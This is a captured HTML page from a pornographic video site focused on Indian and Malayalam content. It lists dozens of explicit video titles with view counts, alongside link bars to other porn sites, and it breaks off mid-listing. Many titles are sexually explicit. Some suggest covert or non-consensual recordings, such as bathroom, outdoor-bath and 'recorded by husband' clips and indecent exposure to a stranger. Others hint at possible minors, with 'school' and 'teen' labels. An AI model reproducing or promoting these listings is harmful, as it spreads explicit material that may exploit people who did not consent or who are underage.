

--- FILE ---
content_type: text/html
request_url: https://1malayalamsexvideo.com/en/?error0_gallery
body_size: 16970
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Malayalam Sex Video - Enjoy watching hot Malayalam porn featuring sexy models from India</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://1malayalamsexvideo.com/en/"  />
    <meta name="Description" content="Watch free Malayalam Sex Videos. Enjoy the hottest and sexiest porn videos from South India." />
    <meta name="Keywords" content="Sex Tamile, Indian Porn Dvds, Free Hindi Sex Sites, Sex Desi Bhabhi, Old Pakistani Sex, Indian Teen Sex Movies, Indian Homemade Sex Vids, Desi Pon Tube, New Tamil Aunty Sex"/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bmrRkNaQNulcWD3Af0cVBR.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="http://malluporn.net/" data-ct="578643652">mallu porn</a><a href="https://indiananal.net/" data-ct="3095973948">indian anal</a><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a><a href="https://desixxx.cc/" data-ct="962812015">desi xxx</a><a href="https://indianauntysex2021.com/" data-ct="1174831086">indian aunty sex 2021</a><a href="https://bestmalluxxx.com/" data-ct="1467336934">best mallu xxx</a><a href="https://bestmallunude.com/" data-ct="2052663615">best mallu nude</a> 
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//1malayalamsexvideo.com" target="_self">
                        <img src="/assets/logo.png" alt="Malayalam Sex Video"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="//indiantube.porn" class="active">Indiantube.porn</a>
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/">Porn Sites<i class="iconic-up"></i></a>

                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Malayalam Sex Video <span>140556</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640723249154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fa8dc802" src="/thumbs/154/3824942640723249154_0.jpg"/>
                            </div>
                            <span class="thumb-desc">savita bhabhi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:59</span>
                                <span class="thumb-views">2258770</span>
                                <span class="thumb-added">14.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731885375253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9328c4f15" src="/thumbs/253/2705852731885375253_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cheater Kerala Guy enjoying with a chubby Filipino</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:48</span>
                                <span class="thumb-views">603</span>
                                <span class="thumb-added">31.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732608474561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu married aunty affair with bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:14</span>
                                <span class="thumb-views">1284375</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732848916309/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96bfac755" src="/thumbs/309/2705852732848916309_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kerala thrissur -my sweet aunty showing big pussy hole</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:28</span>
                                <span class="thumb-views">1151914</span>
                                <span class="thumb-added">16.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894265437655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75109572dd7" src="/thumbs/655/1892856894265437655_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian girl in bathroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">1514379</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731126957201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90557c491" src="/thumbs/201/2705852731126957201_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My best sexy movie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:12</span>
                                <span class="thumb-views">308943</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734805037061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e092d005" src="/thumbs/61/2705852734805037061_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Black cock cum in indian big booby girls boob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:22</span>
                                <span class="thumb-views">458804</span>
                                <span class="thumb-added">28.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:09</span>
                                <span class="thumb-views">606474</span>
                                <span class="thumb-added">25.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731055689120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901184da0" src="/thumbs/120/2705852731055689120_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian bhabhi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:06</span>
                                <span class="thumb-views">379315</span>
                                <span class="thumb-added">11.05.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638655595573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f4fe435" src="/thumbs/573/3824942638655595573_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My wife rani&#039_s hairy pussy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:48</span>
                                <span class="thumb-views">10019</span>
                                <span class="thumb-added">23.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733259420534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi dick flash to muslim girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:19</span>
                                <span class="thumb-views">572523</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636910762985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10174fdbe9" src="/thumbs/985/3824942636910762985_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girl - more videos on Camzz.ga</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:20</span>
                                <span class="thumb-views">608392</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5361584655478734153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a682cd656febd49" src="/thumbs/153/5361584655478734153_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Egyptian Arab Sharmota from Egypt love sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:12</span>
                                <span class="thumb-views">61</span>
                                <span class="thumb-added">22.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733094946667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97aa4e76b" src="/thumbs/667/2705852733094946667_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Long haired Tamil maami full nude</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:12</span>
                                <span class="thumb-views">411273</span>
                                <span class="thumb-added">10.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734736274969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dc799619" src="/thumbs/969/2705852734736274969_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Chubby Indian Babe and old Tourist</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:33</span>
                                <span class="thumb-views">262347</span>
                                <span class="thumb-added">25.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732338597582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94d8feece" src="/thumbs/582/2705852732338597582_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian bhabhi having sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:52</span>
                                <span class="thumb-views">348888</span>
                                <span class="thumb-added">19.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4505803093478823863/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e87d40a6ea957b7" src="/thumbs/863/4505803093478823863_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy housewife assfuck squirting while she having assfuck training with her master</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:30</span>
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">14.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733205115576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ZOMATO BOY Fucked Aunty P-6</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">630651</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732202582531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb945748203" src="/thumbs/531/2705852732202582531_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">544644</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732599567410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95d1e0432" src="/thumbs/410/2705852732599567410_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl self boob press</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:13</span>
                                <span class="thumb-views">351908</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637077592433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1021417971" src="/thumbs/433/3824942637077592433_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian milf homemade pussy cumshot</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:40</span>
                                <span class="thumb-views">80139</span>
                                <span class="thumb-added">14.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734986131346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Real</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:53</span>
                                <span class="thumb-views">619414</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15089806281337993016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d169c2dd189bf738" src="/thumbs/16/15089806281337993016_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SRI LANKAN OUTDOOR BATH</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:11</span>
                                <span class="thumb-views">220</span>
                                <span class="thumb-added">14.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733170209170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f215192" src="/thumbs/170/2705852733170209170_0.jpg"/>
                            </div>
                            <span class="thumb-desc">90yearoldmen Indian sex video</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:02</span>
                                <span class="thumb-views">33930</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636798449808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10109e1890" src="/thumbs/808/3824942636798449808_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute Indian Hottie Group Sex Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:38</span>
                                <span class="thumb-views">675331</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731192400037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil college girl showing boobs to her bf in hostelt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:14</span>
                                <span class="thumb-views">234221</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1864805740883299932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19e11ef0f0754e5c" src="/thumbs/932/1864805740883299932_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Kareena Kapoor hot compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:54</span>
                                <span class="thumb-views">402</span>
                                <span class="thumb-added">27.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4394634557318241295/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3cfce0d89a9c1c0f" src="/thumbs/295/4394634557318241295_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sexy cute aunty strip recorded by husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:41</span>
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">11.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10637575155807096790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="93a0423e71670fd6" src="/thumbs/790/10637575155807096790_0.jpg"/>
                            </div>
                            <span class="thumb-desc">22 date with office staff enjoy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:50</span>
                                <span class="thumb-views">296885</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4198202332398548317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a4302c73dd4f55d" src="/thumbs/317/4198202332398548317_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Playing by movie call in exchange for money</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:20</span>
                                <span class="thumb-views">77</span>
                                <span class="thumb-added">2.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895641104385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515b563001" src="/thumbs/385/1892856895641104385_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy Arab hijabi Muslim wife cheating and fucking neighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:58</span>
                                <span class="thumb-views">420980</span>
                                <span class="thumb-added">11.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731279257716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90e6bb074" src="/thumbs/716/2705852731279257716_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian aunty showing her private parts to her lover</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:56</span>
                                <span class="thumb-views">17698</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10555775004882668983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="927da570a6fa8db7" src="/thumbs/983/10555775004882668983_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu Aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">6818</span>
                                <span class="thumb-added">22.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640619134089/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f4591c89" src="/thumbs/89/3824942640619134089_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot mallu aunty 2017</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:38</span>
                                <span class="thumb-views">160017</span>
                                <span class="thumb-added">22.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4166086038939562278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39d0e92df6b4f126" src="/thumbs/278/4166086038939562278_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Juicy Natural Tits Tamil Bengali Star Sudipa Boobs Sucked and Tight Vagina Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:44</span>
                                <span class="thumb-views">87</span>
                                <span class="thumb-added">25.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1988944110753742706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi desi Madurai college girl Kanmani fucking with boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">228162</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639350997684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a8c2e2b4" src="/thumbs/684/3824942639350997684_0.jpg"/>
                            </div>
                            <span class="thumb-desc">neighbour bhabhi fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:39</span>
                                <span class="thumb-views">52</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735064591496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f00b4c88" src="/thumbs/496/2705852735064591496_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My New Hot Bhabhi Tight Pussy (2020)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:00</span>
                                <span class="thumb-views">402575</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896355994641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75185f28c11" src="/thumbs/641/1892856896355994641_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aunty good</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:55</span>
                                <span class="thumb-views">6526</span>
                                <span class="thumb-added">16.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14336677954848137122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6f61ca415e59fa2" src="/thumbs/122/14336677954848137122_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sister-in-law left for the first time all night</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:12</span>
                                <span class="thumb-views">186</span>
                                <span class="thumb-added">7.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894852549539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512c55cba3" src="/thumbs/539/1892856894852549539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">S.Indian Busty Mallu Aunty got Massage with her driver</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:59</span>
                                <span class="thumb-views">156225</span>
                                <span class="thumb-added">5.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6551001061448550963/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ae9d4c1b6d90a33" src="/thumbs/963/6551001061448550963_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Enjoying in hotel room bad Asian teen</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">64178</span>
                                <span class="thumb-added">28.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14627810644157543076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cb006c4786b032a4" src="/thumbs/76/14627810644157543076_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough Desi huge boobs young sex and vagina fucking of college students</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:17</span>
                                <span class="thumb-views">650</span>
                                <span class="thumb-added">25.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639541876956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b42378dc" src="/thumbs/956/3824942639541876956_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Reshma &amp_ Salman Part 02</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:28</span>
                                <span class="thumb-views">125519</span>
                                <span class="thumb-added">28.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3563500562119287328/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="317418e18a066220" src="/thumbs/328/3563500562119287328_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lucknow College Babe Boobs - Movies. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:10</span>
                                <span class="thumb-views">62651</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733716159816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99fabdd48" src="/thumbs/816/2705852733716159816_0.jpg"/>
                            </div>
                            <span class="thumb-desc">INDiAN  SEXY GiRL</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:59</span>
                                <span class="thumb-views">287898</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639453652246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aee14516" src="/thumbs/246/3824942639453652246_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Village Women Fucks 2 Guys in Public</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:23</span>
                                <span class="thumb-views">316492</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732793273489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968a9bc91" src="/thumbs/489/2705852732793273489_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Mallu Nurse Doctor Sex in Room.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-views">207880</span>
                                <span class="thumb-added">16.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733737640953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a0f3a3f9" src="/thumbs/953/2705852733737640953_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian mature aunty chat with younger boy friend, show boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:52</span>
                                <span class="thumb-views">146567</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733307525226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Fucking and Cumming on Indian Mature Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:31</span>
                                <span class="thumb-views">2704</span>
                                <span class="thumb-added">28.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
